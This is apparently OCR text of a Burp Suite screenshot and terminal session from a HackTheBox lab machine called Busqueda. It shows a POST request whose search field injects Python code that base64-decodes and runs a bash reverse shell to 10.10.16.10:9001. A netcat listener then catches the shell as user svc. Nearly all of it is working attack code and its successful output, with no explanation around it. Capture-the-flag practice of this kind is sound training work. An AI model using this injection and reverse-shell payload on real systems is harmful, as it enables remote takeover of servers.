 Burp Suite Co
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Google&query=
ipsec')%2bstr(__import__('os').system('echo%20-n%20YmFzaCAtYyAnYmFzaCAt
aSAgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTAvOTAwMSAwPiYxJyAg%20|%20base64%20-d%
20|%20bash'))%20%23%20
nc -lvnp 9001
nc -lvnp 9001 80x35
┌──(kali㉿kali)-[~/Desktop/HTB/busqueda]
└─$ exit
exit
exit
→ busqueda nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.10] from (UNKNOWN) [10.129.228.217] 54246
bash: cannot set terminal process group (1578): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$